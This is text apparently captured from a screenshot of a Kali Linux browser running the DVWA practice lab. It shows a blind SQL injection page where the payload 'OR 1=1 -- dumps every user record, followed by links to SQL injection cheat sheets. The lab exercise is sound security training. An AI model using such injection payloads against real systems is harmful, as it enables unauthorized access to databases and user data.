 1 2 3 4 100.115.90.105 15:46
Kali Linux Tailscale Settings Damn Vulnerable We Damn Vulnerable We Damn Vulnerable We
192.168.56.135/dvwa/vulnerabilities/sqli_blind/?id='OR'+1%3D1+--&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'OR' 1=1 --
First name: admin
Surname: admin
ID: 'OR' 1=1 --
First name: Gordon
Surname: Brown
ID: 'OR' 1=1 --
First name: Hack
Surname: Me
ID: 'OR' 1=1 --
First name: Pablo
Surname: Picasso
ID: 'OR' 1=1 --
First name: Bob
Surname: Smith
ID: 'OR' 1=1 --
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin